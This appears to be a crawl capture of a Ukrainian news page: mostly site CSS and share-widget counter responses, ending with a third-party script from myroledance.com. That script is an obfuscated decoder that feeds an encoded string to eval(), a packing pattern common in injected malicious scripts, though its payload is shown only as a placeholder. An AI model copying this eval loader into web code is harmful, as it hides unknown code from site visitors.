.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-privacy { position: absolute; top: 7px; right: 15px; background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/privacy.svg'), none; background-repeat: no-repeat; background-position: right 3px; background-size: 8px 9px; padding-right: 13px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:link, .at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:visited { font-size: 0.714em; text-decoration: none; color: rgb(102, 102, 102); }
.at4m-menu .at4m-menu-content { position: relative; padding: 0px 0px 27px; }
.at4m-menu .at4m-menu-content ul { margin: 0px; padding: 0px; }
#at4m-dock:hover { cursor: pointer; }
#at4m-dock.ats-light { background: none repeat scroll 0% 0% rgb(255, 255, 255); border-color: rgb(197, 197, 197); }
.atss { position: fixed; top: 20%; width: 48px; z-index: 100020; background: none repeat scroll 0% 0% transparent; }
.at-share-close-control { position: relative; width: 48px; overflow: auto; }
.at-share-open-control-left { position: fixed; top: 20%; z-index: 100020; left: 0px; width: 22px; }
.at-share-close-control .at4-arrow.at-left { float: right; }
.atss-left { left: 0px; float: left; right: auto; }
.atss a { position: relative; display: block; width: 48px; line-height: 48px; margin: 0px; padding: 8px 0px; outline: medium none; text-align: center; text-indent: -9999em; float: left; transition: width 0.15s ease-in-out 0s; overflow: hidden; background: none repeat scroll 0% 0% rgb(232, 232, 232); z-index: 100030; }
.atss a:hover { width: 64px; }
.atss a:last-child { border: medium none; }
.atss a span { position: relative; display: block; background-repeat: no-repeat; background-position: 50% 50%; width: 32px; height: 32px; line-height: 32px; border: medium none; padding: 0px; margin: 0px auto; overflow: hidden; text-indent: -9999em; cursor: pointer; }
a.at-svc-lidar, a.at-svc-twitter, a.at-svc-yammer { background: none repeat scroll 0% 0% rgb(44, 168, 210); }
a.at-svc-facebook { background: none repeat scroll 0% 0% rgb(48, 88, 145); }
a.at-svc-email, a.at-svc-wowbored, a.at-svc-print { background: none repeat scroll 0% 0% rgb(115, 138, 141); }
a.at-svc-compact { background: none repeat scroll 0% 0% rgb(248, 105, 77); }
.at4-thankyou-background { top: 0px; right: 0px; left: 0px; bottom: 0px; z-index: 9999999; background: none repeat scroll 0% 0% rgba(110, 115, 123, 0.95); }
.at4-thankyou-inner { position: absolute; width: 100%; top: 10%; left: 50%; margin-left: -50%; text-align: center; }
.thankyou-description { font-weight: normal; }
.at4-thankyou-background .at4lb-inner { position: relative; width: 100%; height: 100%; }
.at4-thankyou-background .at4lb-inner a.at4x, .addthis-warning-layer a.at-warning-x { position: absolute; top: 5px; right: 10px; display: block; width: 20px; height: 20px; padding: 7px; margin: 0px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.4; background: url('../imgs/undefined') no-repeat scroll center center transparent; overflow: hidden; text-indent: -99999em; }
.at4-thankyou-background .at4lb-inner a.at4x:hover { opacity: 1; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { position: absolute; bottom: 10px; display: inline-block; text-decoration: none; font-family: helvetica,arial,sans-serif; font-size: 11px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.5; z-index: 100020; color: rgb(255, 255, 255); }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo { left: 15px; padding: 2px 0px 0px 13px; }
.at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { right: 15px; padding: 0px 15px 0px 0px; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo:hover, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy:hover { text-decoration: none; color: rgb(255, 255, 255); opacity: 1; }
.at4-thankyou-background .thankyou-title { color: rgb(255, 255, 255); font-size: 38.5px; margin: 10px 20px; line-height: 38.5px; }
.at4-thankyou-background .thankyou-description { color: rgb(255, 255, 255); font-size: 18px; margin: 10px 0px; line-height: 24px; padding: 0px; }
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
}
.hit .comments_info{white-space: initial!important;}
#rightsidebar h2 {
box-shadow: 0 0 10px 0 #4F4F4F;
background: #383838;
}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1219px ){

}
@media only screen and ( max-width: 1092px ){
#navigation {display: none;}
#navigation > .nav > li {width: 100%;float: none;}
.nav li.onlymobitem {display:inline;}
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
#core {margin-top:20px}
}

@media only screen and (max-width: 980px){
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
}
.clear{clear: both;}
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:none;}
#rightsidebar .video .widget{margin-bottom: 15px;}
.video2 .widget{margin-bottom: 15px;}
#rightsidebar .foto .widget{margin-bottom: 5px;}
.foto2 .widget{margin-bottom: 5px;}
#rightsidebar .blogojab .widget{margin-bottom: 5px;}
.blogojab2 .widget{margin-bottom: 5px;}
@media only screen and (max-width: 740px){
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:block;}
}
.foto2 .flex-viewport, .video2 .flex-viewport, .blogojab2 .flex-viewport{
margin: 0 auto;
max-width: 300px;
}
.video2 .flickwrap{margin: 0 auto;}
.analitics2, .foto2, .video2, .whois2, .samoobs2{background-color: #5f5f5f;
overflow: hidden;
padding: 20px 15px 0px;}
.cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{background-color: #F3F3F3;
overflow: hidden;
padding: 20px 15px 0px;}
.infograf2 h2, .blogolenta2 h2, .blogojab2 h2, .blogstop2 h2{-webkit-box-shadow: 2px 2px 11px -1px #dad7d7;
    -moz-box-shadow: 2px 2px 11px -1px #dad7d7;box-shadow: 2px 2px 11px -1px #dad7d7;border-radius: 5px;
line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;text-align: center;text-transform: uppercase ! important;
}
.blogstop2 .widget_w10{overflow: visible;}
.widget_w10 h2 a {
color: #000;
}
.blogstop2 table{margin: 0 auto;}
.blogstop2{margin-bottom: 20px;}
.analitics2 h2, .foto2 h2, .video2 h2, .whois2 h2, .samoobs2 h2{-webkit-box-shadow: 2px 2px 11px -1px #4F4F4F;
    -moz-box-shadow: 2px 2px 11px -1px #4F4F4F;box-shadow: 2px 2px 11px -1px #4F4F4F;
background: #383838;border-radius: 5px;

line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;}
.analitics2 a, .foto2 a, .video2 a, .whois2 a, .samoobs2 a{color:#fff;}

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){

}
/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
    .hidemob {display:none;}
    .frog .item {width:125px;height:260px;}


}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
    .hidemob {display:none;}
    .frog .item {width:130px !important;height:auto !important;overflow:hidden;}

}

.publication-text a {color:#a54242;}


.vote-right p {color:#fff;}
.vote-right div {color:#fff;}
.vote-right input[type="submit"] {background:#fff;color:#666666;text-transform: uppercase;}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5NTYzNDgxNC1waXNseWEtb2JzdHJpbHUtb2Rlc2ktcGlkLXphdmFsYW1pLXBlcmVidXZheXV0LWR2b2UtbHl1ZGV5LS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769963643581461
body_size: 434
content:
callback__utl_cb_share_1769963643581461([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1695634814-pislya-obstrilu-odesi-pid-zavalami-perebuvayut-dvoe-lyudey-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1695634814-pislya-obstrilu-odesi-pid-zavalami-perebuvayut-dvoe-lyudey-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769963642688698
body_size: 397
content:
cb__utl_cb_share_1769963642688698('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1595
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"fzpMcvqyj",33,6,23))